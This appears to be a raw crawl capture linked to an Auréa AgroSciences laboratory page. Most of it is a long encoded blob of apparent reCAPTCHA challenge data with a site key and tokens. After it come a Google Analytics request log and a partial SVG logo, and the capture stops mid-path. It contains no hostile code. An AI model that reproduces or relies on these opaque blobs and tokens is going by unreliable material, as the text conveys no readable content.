WGHDgcKaw4ARw4vDvTfDjxZFbHdlwo0cwqDDt8O2w5kywpfCqTXCr8O4CsO6w7/DmMK2cDbDvl/DgMOrwqhvRg8cw6oMwotdw7nCi1jDnyF0J8OzUQpXwq7Cpx/[base64]/DuMOpwphYw4TDuXPDiCQIwrp1NcKiNcKxY0/DjMKCwqkWOcKlUA48RsKCwo9ww7fCtELCqcOIw6g5bn49w5gkbUpXwqZzR8O6Zk/DksKvZU7CmsKRGcKTDx3Cpi/CrMO5wrzCo8K/DSxXw6VbwplJJkNkF8OrPMKzwq/Ct8OUMGHDksOqwr89wq5uw7tYwpzCtcKkTcOWw4HDiWzDgWrDisOuJcK8NRcVw6nDisKSwojCizdJw6bCpcKsw6E3FMOPAMO2LMKDXg9wUcOKw6nCllkAT8OASV80WALCozLDtcKlOCx0w7/DgEl/wphYGQXDhQ5SwpvDogbCu3Y/f0FOw7nCsmN7XMOawrMKwpjDiRofw7/[base64]/D27CiMOICMKqPMKowqVkwoNqSMKCw5XDmMOPYcO3Px3CtW/[base64]/Cu14iw5vDric4wqo+w6dCLW7CgsOSP8ORw48ywo/[base64]/Ck8OvDEEtUQfDlk/[base64]/[base64]/FMO7w7AWRcO3w7zCtkvDjVdywqZ0NUc9w7sZVCDCsmTCnHHDgsODwrLCoDEVJEPCo1Axw5TDm8KyT2EQMFLDsAkrbcKuwprCqW/[base64]/CucK2w4odd1jDqsOoVGbCn0pQwo1qwqjCqcKeUcKJw7J5wpjCp2hnIcObwpvDvUvDsUfDgsOYw4YQwq9uEQxZwqPDp8Ogw5jCojdcw6zDj8ONwoF/WGFLwr7DshrCpRBEw6XDlQTCkTVCw6nDiAPCljwhw67CiQrDt8KoA8OIXsKHwonDrSDCucOfBsOiWm1JwoXDnm/Dh8KMwqjDmcKJXcOTw5LDqXtXSsKFw4/DosKpa8O7w4LCscOtI8KGwpdqw5x4MS5GBsKMAcKhw4AowrFhw4ZzbDVPOj7DnxDDp8O3wqsww7U9w5rDpX1sPXTCkGx1GsOLC3cxW8K1BcOUwo/Co8OHw4PDh2sWQMO/wo7Dj8OVOivDvDhRwrDDucKLRMKRMX9kw5fDpCMsXHA3w7gxwrcrHMO9VMKjNjvCg8KCX3LDpcOTHW3DpcO2ST17G2o/[base64]/w6NkZVIxwrnCuMKHE0HDsWcoXzxabMKVYMKSwovDqsOrw6Y4I8ORwqbDosOuwrMuCxgpS8Kbw5J1VcKKPR/CtHPDnAIOZ8OXwp3DsFwSMGEaw73Cg19RwozCmWwrRyYhJMO4SSwBw6vCrXnCg8KhfcK+w6zCn2RswqlgZ1Q+UCLChcOSw7pwwovDosOkEW5NUMKhaD3CkW/[base64]/w5HCusKWwoluw4xGwr1reBvDoFDCi8KqXxdawoJJf8OGb8KMwrEKNMKmwopzwo99GmcEw685wowdeMOBDz3CszLClzhEw7/DusKYwp3CmcKXw7LDkgnCrFLDl8KbU8Kyw4bCmsKHDsK/w6rCshd6wrQ0IsKOw4o+wr9GwqLCkcKQPMKCwodswoglRjjDrsO3wqjDrREEwrbDt8KDCcOLwrI8w53Dv1fDssKrwoDCvcKXMBDDoH3Dl8O1w4YawqrCuMKDw7pSw7kYPHrDqmnCilvDu8O8YMKvwrgLahTDtMOlwqVTBj/DnsKVw43Dsg/CscOkwonDqcOzdkx1e8KJJ1bDqsO0wqdHbcKQw659w64Hw6DCjcKeF3XCuMK3dAQrGMONw5Z/T2lLLADCrHXDv2QSwr5Rwr55DxYBLMOcwoh4UwPCnA/[base64]/[base64]/DmW4NwowleBrDjMOXwoUbBlBXwoF7wrPCnMKNfMKTEgBpZGHChsOGe8OdfMKeVV0ZM3bDh8KDecOhwoPDmAPDhF1kJG3DoCVOZWodwpLDlR/DqELDnnHCqMOywrfDt8OrH8OmH8OXwqBRbEdoR8Kew5PCgcK1eMO9MnB5KMOSw5dmw7PDs0F5woHDqsKxwowQwqxyw7fDqTDDpGzDs0PCi8KRYMKUSDpvwovCjXDDnEoIVB/CqhrCh8OawpbDs8OhSV1YwqLCmcKndl7ClMOlw5QLw75Od8KJa8OLNcKVwq1IZ8Ocw5Nsw4PDrEdLEBBJE8O7w51MbcOSAQN/BkY8QsOyYMO8wrcUw7onwol3T8O9OMOQHMOsUnLClyxbw5Bnw5XCtsOMaBRNb8KQwqAsdXrDqWjCvQLDnhZ7BgLCmCY3csKcJ8Kye0nClMKXwrbChlvDkcO0w71CVjZKwqdaw5XCjUx/w4zDtFkBfxXDoMKrDyJaw7JEwqN8w6fCvQlbwoTCisK7KSYDHAJ6w5YGwrHDkR42YcOaeQwJw5PCn8OmXMKEOl7CicO3OcKTwr/DisOcERVwSVsyw7bCjxRXwqTChMOtwrjCs8KLGj7DsFRyGFoHw5fDj8K9aG5YwrLCscKiZkolYMK5EBxqw6kvwpkUQsO+wqQwwo3CrB3Dh8OKaMOFUWs2Jh4becOSwq02T8O+w6UJwr8IPxoDwqfDtUdswr/[base64]/DtsKEfcK0woUVw5jDpsKoIsOhw6zCliXDhCHDvgkewo8vCsOQwovDocKTw6fDlhvCswg8BsO4Rx4Zw4LDk8Osc8OKw5l2w6RMwrnDsGPCp8O5L8OIWnZ2wqoFw6sLSn0+wph9w5/CmANpw4hAIcKRwpXDjcOBw41YZ8K8EgZlwql2UcKPw4nClCDCqT9+NSVIw6cjw7HDtMO4w63DocOLwqfDtMKzWcK2wp7DsmVDJcKwEMOiwopcw7nCv8ODYHzCtsONGAzDqcO8dMKxUXxMw6PCkRvDuVbDmMKbw5DDlMKheCJxOcO1w4FqX3x9wr/[base64]/w6LConnCkV7CtFtyw7LCjsOvXzPDlWAyaxPCm8OvSsKBVSrDuwfCicKfc8O+RcO4w6zCqgYbwpfDjMOqGQs+woPDukjDqzBJwqp6wqjDn0lQJB7CiGrCkg4WIHnChS3CnAjDq3LCgFYqMzYYKVzCjBINT2o+w55DVcOGRnEgXl/[base64]/w4AWw4lZw7XDo8KNY8OiwpUhwpnDumErwqZGb8KSw70ZYUJuw41XYsK7wqVRNMOUwqPDm8KSw5U5wo0KwoJSWW43NsO3wo9lBcKMwqnCvMKMw7ZhfcKSDwhWwpU9YMKRw4/DgBYowrnDjmoiwoE4wo7Cq8OywrLCoMOxw5rCmQczwqTDqhZ2D3/Di8K6w7kDHFooMGrChTHCoEdXwrNQwrXDuXw6wr7CjTHDo3rCjMKlRwfDun/DshQ+bCTCrMKob2lKw73DulPDigrDmFxIw5vCksO4wqDDh3Zbw7ApQcOmcsOsw4PCoMOPSsOiY8OZwoPDtsKdA8OkLcOoJcOtwpnCqMKJw5gAwqvDgSF5w4JhwqRew459wo/DpjTDnADDgMOgwqnCn203wo7Dv8OyGTdmwpfDl3jChzXDszXDrUhswqsRw40rw5gDMAhONXJ+IMOaIsO/wqwTw5/[base64]/esKQw7EBEMOqB8OtHj/DjMOdXA7CpzXCssKUWzvDhXxuwqsswrTCqMOqISrDu8KKw6huw5jCuC7DuALDn8O+Plc8VcKZQcKewqvDusKtAsOvTBpCLgAywobCgWLDnsOlwprCk8Ode8KlFSTCqR9lwp7CpsOFw63DqsKgHjrCsHIbwrXCjcKzw4l3Tj/[base64]/Cl8KqJMKrOMOBwqMbeUtxwqjDt8K/w7DDr8K4wqQoLDJ+LMOzNcOEwrtLUx1dwrYkw5jDlMOdw4A2w4TDqwpmwpXCo0JJw7TDusOJWHvDkMO1wr9ww7/DpBDCv3TDiMKTw6JIwpLCrl/[base64]/CqMOlYmFYWmjClBTCkBs/bQ9Gw6HDoDZufsORG8KqPEbDkMOKw7zDrkrDvsOAHRXDocK6wrw5w7YQb2ZJXnbCr8O9O8OZKmF1M8OVw51lwqjDpgTDsVERwpDCmMOpXcO6CSXCkylIw4sBw6/DpMKeD2HCv2QkOcOlworDnsOVb8Obw4XCgnfDhzwbS8KKRy1VesKSN8KUwrIBwpUPwpvCncKfw5DCsVoWw6bCsnxhesOmwoceJ8KnOWg2TsOUw4fDv8Okw47Cv03CnsKywp/[base64]/DssKaw4fCjcOYKBDDnsOgY8ONw7XCrSLCrsKgXEFIwpBPw6/Dr8KYwrwfBcKiNF/[base64]/DqsKPO3/DvWDDvcOAXH3DgMObMQ5yNsK0w6zCrx51w5nDm8KLw6jCjHQmfcOkS08TNiEtw6MzQ0FHVsKOwppXGilED2zDm8KnwqzCpcKIw4onTlImw5PCmX/[base64]/wogWGx5JG8OzYgk9HGXCkcKgIcKUw4LDicOcw4rCjDIsM8OWwofDnxF3C8Oyw4V6PXbClRpQeV4ow5nDrsOswpXDvUjDsDBtL8OFAwknw5/DngV/w7HDigLDsyxMw5TChAUrLQLCom5IwqvDp17CscKDw5sAD8KOw5NmCznDtgzDrEFXNsOvw74YZsOaOzwXNDBYDDvCjW5dF8O1EMOXwpkNN0w7wrIywq7ClnlCA8OBcMK1IwfDrC5VWcOsw5bClsOCLcObw5hRw7PDsAU2CFAcP8O/EXvCgcOCw7oEEcO+woguJCk/wprDlcOcwqfCtcKoIMKsw40tC8ObwqnDoAfCicK4P8Kmwpgjw4fDgBsPTxjDlsKAUhAwBMOOGGZKGjzCvTfDp8OUwoXCtScSPR08Nj3CoMOmQMKyOjM0wosGKcOHw6hLO8OuHsOIwrYcAEFXwq3DssOlTh/DmMKZw412w6TDpcKbwrnDs0vDvMK1w7FJMsK7GUfCs8OcwpjDixxxX8OBw5pPw4TDkUAiwo/Do8Otw7HCncKhw48Sw63CosOowrk3ODlCLkseaVPCpQJHB1sbfiQIwo8Ow4JiWsODw5tLFBrDvMKaMcKdwrEHw6kRw77ChcKVeDJRAGzDi1Y6wqvDiiQtw6bDhsONYMK8KDzDkMOyeUHDnUMEWETDosK1w7g3ZsOfwqEtw6kwwqpjw4TCvsK/[base64]/IMKIwpHDmMOMw7PDjD/CnsKdw4VSaDTDncKUaMKpCsKjf1dpETV3LjjCjMKew63CmDDDq8KQwrh3esO4wpBZNsKMUcOeO8KnIVHCvRHDrcKrNnbDpsKjEmoUUMKKBD1pbMKnMQ/DocK1w4k/woLChMK2w6E5wosjwpfDrH7DsDvCmMKYJ8OxEzvDkcOPEl3Cj8OsI8Obw4liw45GV0Yjw4gaYxjCocK0w7TDmX1Iw7FQN8KsYMOgFcKnw4wwTGMuw7vDlcKQEMOgwqXCocODRE5RecKsw6bDksKbw5fCuMKQH1vCs8OKwqzDsEXDvA/DqCcwfQTClcOowqAJHsK7w5ZEGcOXXsKIw4M7VnHCpUDCkE/Dj0/DvcOgKAvDtAUpw4/DjjXCgMOXBlVcw5XCv8O8wrgmw6xuDXRuQiRwNMOMwrtzw6pSw5bDmjBSw4Isw5lBwow9wqPCi8KPDcOuPVAXHsKPwrpIMsKAw4nDlcKawopAK8Kdw5JMDQF6CsO8N3TCtMKwwoZTw7ZiwoPDi8OZCMKvVHvDmsK+w6sMOsOIRQpdGsKfZhUWGmtCdsK/Rk3CmhzCqQpwI3LChkQWwrBXwqAqw6jCscKhw6vCj8K1fMKGElzDsHfDmAExA8KGc8O4SxE3wrHDvHcCIMOPw5dnw6l2w5VNwqkdw7bDhsOcd8KCXcOjTWMZwrJVw74/w6LDrVp5H1PDlhtjIG5kw796KxIzwqp9bQHCq8K1Mh8cMW0yw5rCuSFUWsKCwrYTw7zClMKiFwRLw5fDlx9RwqI/BHrCm0hwGsKYw4xPw4rCnMOREMOOETvDu1F8wrPClMKrZ0AZw63Cp2oTw4rCrAXDscKIwqxKFMKHwr0bccOkJk/[base64]/DiT3Ci2JQRMK9A2rCjFTCjgfCv8Opw4Uew6PChMOOOy3DtiNNw7xaCsKcHVHDhzQoX3HDhsKqWVluwoxAw65QwrMnwopsZsKIBMORw4EBwpIFCsKsUcOAwrcbw5/[base64]/CkW90H2Bnwq3CocKZwqnDgE3DosOww5EzI8Klwr7CjGjCu8OMdsKHw4AwIMKxwonCrXjDmBTCnsKYwpPCnUHCssOuQ8O6wrfCjmEtRcKRwpN5SMOSDmxZbcKHwqkzwoJEwr7DsFEgw4XDrGoVNEoPKMOyBgpaS1HDrVYPVztUZyIqYmbChi7Dl1LCmW/Cq8OjLlzDg37DpixwwpLDh1wHwooCw5HDkXPDjmBlU0XCi24NwpLDtWTDosKFUGvDrS5owqV8EWnChcK3w7x9w5zCpFkQJVgywpcXT8OILn3Cr8Ozw7c3asOAHcK4w5EYwrNXwr5Yw43CiMKfdQ/CpRnCu8Odc8Kfw5EOw6jCicOdw4nDtyDCoHHCnRYxMcKMwpQ6wosRw40BX8O+QMOqwrPCkMO2QD/DiF7CkcONw6LCrV7CjcKAwp5HwoFMwrsyw54fW8OncUHDmMO9Y0d0AMKbw6gFUXckwpwewqjDkjJmbcOMw7F5w7N6asKSdcKMw47DhMKAN27CvwfCnlrDq8K4I8Kxwpc4ET/CnzfCgsOTwpTCisKiw6bCiFzChcOgwrrDg8OvwobCtcOWH8KqWV5/aw7CkcO1wpjDgDJ/BwtcBcKfJTgjw6zDvCzDncKHwqPDtsOpw6bDuwbDhx4Vw5bCjwTCllYow6jCjsKqI8KNw7rDscOOw4EowqdZw73CrEUOw6ddwpBRVcOLwpbCtsO6csKSwp/CkVPClcOnworCoMKfL2jCocOtwp0dw5Row5Q/[base64]/DgzTCnMK4XjjDksKiwo/ClcOXPcOZw6rCsMOKw5HCihPCkEhmwpDDjMOywpAVw5ocw5nCncKtw7wcc8KoIcO2WsKmwpHDpngcHk4dw4vCvTUzw4LCvMOzw65ZGMOaw71Cw4nCmsKWwplxwqM2LydXL8Kvw4tmwqBDYAbDjsKLDRc4w7k4JE/CicOtw5xPV8KtwpjDuEtkwr5Cw6jCoE3DnX1Nw4TDgREcD0dJIVNrecKjwoYOwqYxXMOcwpQAwrlFYifClMKCw6Bnw4MnFsKuw7DCgxk1wpnCpWTDpgcMGHUPwr0sfMO9X8Kgw4cawqwYLcOjwq/CnHPCpW7CsMO3w4HDoMOXTgjCkCTCtRRiwrQ/w4dfMgUlwqvDvMK+Jm5vZ8Opw7VTPFYOwqF/Jx/CpF5WesOcwr8hwqAEfcOjccKAVxMuwojCmgdVDQo6WcO3w5oTbsONw5nCuUQhwoTCjcOywox8w7B9w4DCksKdw4bCtcKYHUTDg8K4wrNBwpUIwqBYwoUCccOKWMOSw489w5MyOQfCnE/[base64]/[base64]/Dp8OXwoHCoQjDtMKXFcO8EcOnw70gJDwaw4FrwqpgbhPDvSnCglLDnhPDqi7CusKQOcOGw40IwrTDu2jDsMKWwrVewp7DpsOWLnxzEcKaOsKQwpNewqZOw5xlPGXDs0LDkMOmQ1/[base64]/DjRbDqWlpXChnwo3DlsOVIVoLwrfDpsOpw6zDtcODLRzCscKbVG/CpTfDunLDqMO7w53CnAZYwpIncz1SQMKZKS/Dr1EneUjDpcKcw4nDssKbc3zDuMKJw4QhK8KVwqXDs8Osw4jDssOoc8O8wplcwrMSwrrCp8Knwr/DocKOwoDDl8KXwozCqUVhLTnCj8ONX8KqJ0hvwqF8wrnDhcKuw4fDiG7DhsKcwpzDnzx/M1EtIlTCo2/DqMOFw49MwrMCK8K1wqzCnsKaw6sCw79Tw6I2wrA+wox1EMOYJMK5CcOcccKxw50TPMOOSsKRwoHDgS7DlsO5SX7Dq8OMw5Z+wqNKRVJedQPDmnlvwpjCu8Kdd1hywo/DhQDCrToPfsKjZW1NeRM6PcKAQWlFZsKFA8O+VAbDo8OSbVfDusKawrhxZW7Ck8KjwrDDn2HDj0XDm3AUw5fCmMKqCsOqYMKjY2XDjsOXfMOnwpPCnxjChWhDwqDCnsK1w4XCl0/DpR7DhsOyPsKwORV/GcKRw6/[base64]/CuwZtR8KaGsOgGnAuw4p3wo3Dr8KbZ8OMw4nDtcOoRMOufcOQXsKnwpHDsErDpAQhSRcEwrfClcKuJ8KLw5fCncK1FmgGV3NUPsOLXVjChcOADF/[base64]/Dt8KowqNYAmnDvkZkw5Zpw5fDvHAGwrY4XBVtY17Dlig+LcK2AMOnw4BlVsOhw5fCpMOjwocBNxjChMOPw7bDscK0BMKtI1c9Nikzw7ccw4cXwrhnw63CkA/CqcKaw5MxwrRYKcOMKB/CnxsWwprCusOmwrXCrRDCmH0wa8KwcsKsIcOmdcKxPk7CnC8vOWUKIzvDiR18w5HCmMOAa8Okw4cGecKbDcKBN8OAdXRtHCJ/anXCsm8NwrBVw6bDgUQqTMKjw47Dm8OiGsKxw7JiBE5WbcOhwpLCkU7DuyjDlsKyaVZswoszw4U0Z8OiKTjCtsOOwqrChg7CtUZmw6fCiFvDrQrCgwBDwp/DtMOnwoEswqkPQcKmNn7Ck8KuIcOqwp/Dh0oEwo3DgsKeCxE2CsOsNkQYVMKTR3rChMOOw5vDlDhXbk5dw7fCkMOxwpdLwrvDrQnCpDhrw6PCuA5OwrADdTsyd3PCjMK0w7HClsK+w6Q5Hy/[base64]/CpVLCmXYZwoYMw4JEw4HDpCXCh8O0G8K6w4weTsK5bcO5wq5tFcKYw4dew6/DjsKFw43CqiLCj0NibMOXw6A+Pz7CosKMTsKSQMOfWRc3KU3Cl8OXVjIBScO4bcOQw6leMFDDqF5XJDFpwqNzw4Y9HcKbJ8OSw6rDgjrCm1ZZA2jDgB7Dg8K9JcKRbhwBw6wBYHvCsR9nwqESw7/DqMKQG33Cq0PDocKkUsKOTsOxw79ze8OVJ8KIUUjCuS99KcOkwqnCvxQJw4XDmcOcW8K2cMKmQmlzw6cvw6h/w5dYAgckJlbCuXDCusOSIBUKw7rClcOmwoHCijBrwpUSwpbDrhXCjyMPwp/Dv8KdCcOgCcKpwoE3VMKZwrZOwo7CksKXMSkzZcOcFsKQw7XDnmIcw50fwo7CkVbCn2IvScO0w40FwoFxCnLDssK9Y27DpCdZTMKbOkbDiETCpUPDvQN1KsKieMO2w7PDqMKkwp7DqMKQQMOYw43DjUzCjHzCjQomw6F/w6A+wpxUFcOXw63DgMOUWsKWwpTChy7DlcO2cMODwrLCj8Ozw4LDmsKVw6dawolww5x7ZhzCnA/DkVUFTsKAb8KFYcK6wrnDlQpuw55xY1DCoRQDw5U8KArDisKtwoXDpsKQwr7DtiFnw7nCnsOhCMOEw5F1w6YTLcK5w4tPPcKBwrrDi2LDisKsw4vClCMkHsKqw5wTPDbDg8OPMUPDg8O2J1t3agXDi0vCkRRqw7Q1U8KsecO6w5TCq8KBEE3Di8OnwozDt8K/w5lAw4ZVdcKwwovCm8KCw6XDi0vCosKLEwNzRE7Dn8Oiwp4xCSJKwqHDkW1NasKQw4ABRsKaYkjCtDDCk1XDl0ELKiPDr8O3w6FpM8OjMD/Cg8KnQ2N7w43DncOZwrHCn3nDv2l6w7kETcOmEsOoRTwowq3CrQHDiMO6KH/[base64]/BBXDqsKIL8KjwpAIWzI+InVqWsOvRn7CvMOrNcOsw4bDmsO7EsOGw5pjwpfDhMKtwpA7w5oFFsOvbgYgw7NkbMOFw7AJwqQ2wrbChcKswrHCjxLCtMO5V8KUEHJ/eWwuWcOTacOVw48dw6DDn8KLwqLClcKbw5PCh1d6QzMSODZ+VShPw73ClcKmIcOCWz7ClnnDqsOTwrDDsjbCrMKxw4tVBRnDiiVwwpZaG8O5w71awr5nMBDDl8ObF8KswoxmSw4yw4XCgsOYHQTCvMO7w6TDglDDrcKHBmQ1woJJw58/Z8OEwrFde17CngN5w7QBGcKgenfDoxjChS/Di35sB8KuGsKmXcOMfcO7RcOaw5MNGWh+IR/Cg8OWTCvDmMK0w4fDpzXCrcKgw686Zh7DtCrCnXR6w4sOf8KXB8OSwodgTWIvS8Oqwp9bJsO0Vw7DjzvDjhk9Ex8dfcK2woFQe8KvwpVQwq9nw53CjVBrwq5pQQHDrcOXcMOMLA7Do0F1WBXDs3XCq8OydMOmMCdWZnXDtcOuw5fDrz3Cuys/wrnDoybCkcKSwrbDkMOWDcOvw6PDpsK+Ei06IsOtw5vDsk1sw5nDiW/DisOiB3DDqndNe2s6wp/DqF3DisKKw4PCiWhgw5IUw69fw7Q0dlDCkyvDkcKpw6nDjcKDeMO+THxuTRzDpMKxLlPDj0sJwpnCjC9Pw7AZQUNOcgB+wpnDtcKzDwoowpfCo2Fmw7AHwrjCrMKAYAjDr8KRw4DClkTDsEZDw4nDj8OAAsOHw4nCgMKIw5dfwpwNdMOsI8K7EMOFwq3CjsKrw7/Dp0jCiDHDqsOFd8K0w6/[base64]/Crnk/w5XDmTXDpCVZwrTCpy8Pw7ZfZ0cCw7Qvw7ZTHGPChQjCpMKJw6nConnClsKZLsOlLGdDNMKBHsOwwqPDg1fCpcOKYcKDbg/CjcKLw57DtcKZPU7CisOkcMOOwo5aw7XCrcOawr7CosOFfCvCglfCscKrw7MHw5jCkcKTPj4pXmtEwpXCp1cRCx7Dm0N5wrDCssKOw4sVGsOxw7BkwpRRwrw/VH/DisKww61EZ8KBw5A0HcK0wqJ6wofCiiQ5IMKHwqnCkMOQw7Jfw7XDix7DiGUiNQkzThDCu8KHwpFmAXAJw6nCjcKAw7TCrTjCj8KnTjAaw6nDsH82GcK8wqrDiMOzdMO/NMOmwojDoGJpE2zClj3DrcOOw6bCjVXCicOEKzvCkMKwwookW3HCtmnDsjDDpSjCuzQXw4LDjyB1bCZfZsKST0pESnvCssKEGSUQZsOhS8OtwqkMwrVWfMOVWjUWwpbCs8KjHxfDs8OQDcKcw7V0wqEfIzh/wozDqSbDhkA3w4VRw7lgdcKuwq9ZNy7CkMKGZG88w57DhcK9w7jDpsOVwofDrX3DjxTCj3HDplvDjMKweE/ComoXBcK/w4dtw6nCl0HDtcOTOHrDnkrDpMOxasKpOcKFwovCtXEIw54VwogzGcKzwrt1wrLDhmXDn8OqLG/CthwVZ8OeCmnDggkbLnlHWcKRw6rCvcOrw79FMX/CssKKUntgw6ACNXjDqW/CrcKze8KmE8OrHMOhw67Cq1vCqgzCmcKSwrhMw7xlZ8KlwoTCh1zDoHLDgAjDrgvDhXfChh/DnH40QEnCugQ7QElWKcOwOQbCgMKMwpHDmsKwwqYVw5Rjw7jDgXXCplooc8KZF0hvSgXDlcOOKQfCv8OOwonDrW1RZWjCuMKPwpF0LsKbwoQPwpYGBMOWNDMpbMKew4ZJaiM/wqMyMMO0wrMVw5BzFcO4NQ/DqcOEw40nw6HCqMKUIMKWwqJ0WcKtcgTDimLDkBvCg3pdwpEdYlcNCzXDlV8wEsOqw4cdw4nCtcOawoXCglcCcMKPYcOiVV5QEMK9w4wrw7HCjHYAw607woVCw4XClQF2eiUpMMKdwqzDiDTCtcK/w47CgzTDtm7DhVwvwrLDjTtAwrbDjiI0aMOVG0IMKMK3V8KsDD/Dl8K5MMOSwpjDusKYJBxnwqpJcTFSw7p/wqDCsMOkw6XDoBbCvsKcw6FeaMOmbV7Dn8O6VmIiwqDCmVvDucKEOcOeB11uBGTDmsOPw4vChHHCoQTCisOZwrYUdcO3wrjCnDPCjwMPw59hKsKYw7/CpcKIw7bCocKlTD/[base64]/[base64]/ClwozU8OjH8OKw4TCkCUKw4JUw4vCgUZVNMO+w5LCmMOFwr7CvcKiwrVDYcKowoFAw7DClRV4W0V5CsKOwozDucOywpzCusOpFXcmV1FEFMK/wqRTw7R2w7jDpcOzw7rCi0lQw75ywoDDlsOmwpTCjcK5BiM5woQyOh4Ywp/DpgVDwrt8wpnDucKdwp5KeVU8acOsw4lbwpkwazVXZcO8w54EPEw+ZCbCmGzDjlkOw5DCnmPDlMOvOmBXRcKxwqnDtXDCuUAGWALDqcOCw4wQwrF2Y8Kiw4fDuMKEwrDDg8OowrXCocOnDsOTwozClwHClMKUwrA3Y8O1Iwxxw7/CksOVw5PDmTLDvm8Nw6PDnAhGw7Nmw5jCjMODDAHChsOew71UwpnCpWAGWyfCrWPDq8Kew4jCmMKiGsKaw6FxXsOowrLCi8K2ai3DjnXClVVXw5HDt0jCoMKHKi1CY2/[base64]/R8O5YsO9w59sZk3ChRJvB8OuUcOdPcK0wrcRGTfCnMOjEcKsw5nDvMO4wqEsIVJqw4fCmsKaLcOkwo5/XQDCownCrcOrAMOSHk5Xw7/[base64]/Csw9gL8KKwrtMwrvDhcOow7PCkV7DtWB3DiwNNHJ0aMK3Azxiw5fCssK/Dj0GGMOxcStswqfCscOyw79FwpfDq0bDiH/CqMKRBT7DuQsiT0pDHEU6woEKw5XCjk3CpsOqw67CrV0QwqzCjk8Hw5bCtBIiZCzDrnnDmcKNw5QvwoTCmsORw6bDhsK/[base64]/DosOVQMKtWsO4wogwQMOWScONw74m\x22],null,[\x22conf\x22,null,\x226LfTHNIUAAAAAK4gG3BuvTR5p7pj-l3Mqy2a5jEd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.aurea.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22ZqiP7BQiI//JZk3M3b9TJyWau59yfYWKzmBpPQVg040\\u003d\x22,1,0,null,1,1768826850118,0,0,[28,58,113,89,52],null,[200,111,3,90,209],\x22RC-hFs091-w_pp7YQ\x22,null,null,null,null,null,\x220dAFcWeA5vVm3vud9qKxlSSGFRbyLKWZKGKNWbB84OmS-qQ-5pP8GUbXmScyppfW4HuZUEALubWfjGWYZgmo1xFinWFEl98x7low\x22,1768909650159]");
    </script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=490234239&t=pageview&_s=1&dl=https%3A%2F%2Fwww.aurea.eu%2Fcampagne-reliquats-azotes-2016-premier-bilan-a-chaud%2F&ul=en-us%40posix&dt=Campagne%20reliquats%20azot%C3%A9s%202016%20%3A%20premier%20bilan%20%C3%A0%20chaud%20-%20Aur%C3%A9a%20AgroSciences%2C%20laboratoire%20d%27analyses&sr=1280x720&vp=1280x720&_u=IEDAAEABAAAAACAAI~&jid=165126247&gjid=332856590&cid=189719341.1768823250&tid=UA-48884544-1&_gid=700901831.1768823250&_r=1&_slc=1&z=652740368
body_size: -449
content:
2,cG-YVRN5YB44T

--- FILE ---
content_type: image/svg+xml
request_url: https://www.aurea.eu/wp-content/themes/aurealab/dist/img/logos/logo.svg
body_size: 6139
content:
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 210.1 68" xml:space="preserve"><g><path d="M20.2 9.2c2.8 0 5.4.5 7.9 1.6 2.4 1.1 4.6 2.5 6.4 4.3 1.8 1.8 3.3 4 4.3 6.4 1 2.4 1.6 5.1 1.6 7.9v20.2H20.2c-2.8 0-5.4-.5-7.8-1.6-2.5-1-4.6-2.5-6.5-4.4-1.9-1.9-3.3-4-4.4-6.5-1-2.4-1.5-5-1.5-7.8s.5-5.4 1.6-7.9C2.6 19 4.1 16.8 6 15c1.9-1.8 4-3.3 6.5-4.3 2.4-1 5-1.5 7.7-1.5zm12.2 32.4V29.3c0-1.7-.3-3.3-.9-4.7-.6-1.5-1.5-2.8-2.6-3.9s-2.4-2-3.9-2.6c-1.5-.6-3-.9-4.7-.9-1.7 0-3.3.3-4.8.9-1.5.6-2.8 1.5-3.9 2.6s-2 2.4-2.6 3.9c-.6 1.5-.9 3-.9 4.7-.1 1.7.2 3.3.9 4.8.6 1.5 1.5 2.8 2.6 3.9s2.4 2 3.9 2.6c1.5.6 3.1.9 4.8.9h12.1z" fill="#80bb61"/><path d="M75.1 17.3v16.1c0 2.2-.4 4.3-1.3 6.3-.8 2-2 3.7-3.5 5.2s-3.2 2.7-5.1 3.5c-1.9.8-4 1.3-6.3 1.3-2.2 0-4.3-.4-6.3-1.3-2-.8-3.7-2-5.1-3.5-1.5-1.5-2.6-3.2-3.5-5.2-.8-2-1.3-4.1-1.3-6.3V17.3h6.4v16.1c0 1.3.3 2.6.8 3.8.5 1.2 1.2 2.2 2.1 3.1.9.9 1.9 1.6 3.1 2.1 1.2.5 2.4.8 3.8.8 1.3 0 2.6-.3 3.8-.8 1.2-.5 2.2-1.2 3.1-2.1.9-.9 1.6-1.9 2.1-3.1.5-1.2.8-2.5.8-3.8V17.3h6.4zm21.4 0v6.4h-3.2c-1.3 0-2.6.3-3.8.8-1.2.5-2.2 1.2-3.1 2.1-.9.9-1.6 1.9-2.1 3.1-.5 1.2-.8 2.4-.8 3.8v16.2H77V33.4c0-2.3.4-4.4 1.3-6.3.8-1.9 2-3.6 3.5-5.1 1.5-1.5 3.2-2.6 5.2-3.5 2-.8 4.1-1.3 6.3-1.3h3.2zm27.2 20.9l4.5 4.5L126 45c-1.5 1.5-3.3 2.7-5.3 3.5-2 .8-4 1.2-6.2 1.2s-4.2-.4-6.2-1.2c-2-.8-3.7-2-5.3-3.5-1.6-1.6-2.8-3.4-3.5-5.4-.8-2-1.2-4-1.2-6.1 0-2.1.4-4.1 1.2-6 .8-2 1.9-3.7 3.5-5.3s3.4-2.8 5.4-3.6c2-.8 4-1.2 6.1-1.2 2.1 0 4.1.4 6.1 1.2 2 .8 3.8 2 5.4 3.6l2.2 2.2-17.9 17.9c1.8.9 3.8 1.2 5.8.9 2-.3 3.8-1.2 5.4-2.8l2.2-2.2zm-16.1-11.6c-1.9 1.9-2.9 4.2-2.9 6.9 0 1.5.3 2.9 1 4.2l2.6-2.6 3.7-3.7 3.8-3.8c1.2-1.2 2.2-2.1 2.8-2.8-1.8-.9-3.8-1.2-5.8-.9-1.9.3-3.6 1.2-5.2 2.7zm38.9-9.3c2.3 0 4.4.4 6.3 1.3 1.9.8 3.6 2 5.1 3.5 1.5 1.5 2.6 3.2 3.5 5.1.8 1.9 1.3 4 1.3 6.3v16.2h-16.1c-2.2 